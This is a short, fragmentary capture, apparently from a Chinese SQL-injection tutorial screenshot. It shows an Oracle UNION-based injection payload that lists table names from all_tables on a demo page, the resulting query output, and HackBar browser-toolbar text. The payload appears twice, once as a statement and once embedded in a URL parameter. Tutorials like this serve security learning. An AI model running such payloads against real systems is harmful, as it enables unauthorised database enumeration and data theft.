 SQL语句是：select * from demo where id=-1 union select 1,CAST(table_name as varchar(400)),3,2 from (select table_name,rownum as LIMIT from (select DISTINCT(table_name) from all_tables where
owner='TEST')) where LIMIT=1 --
查询结果
ID号 名称 年龄 性别
1 DEMO 3 2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
http: php?id=-1 union select 1,CAST(table_name as varchar(400)),3,2 from (select table_name,rownum as LIMIT from (select DISTINCT(table_name) from all_tables where owner='TEST')) where
LIMIT=1 -- +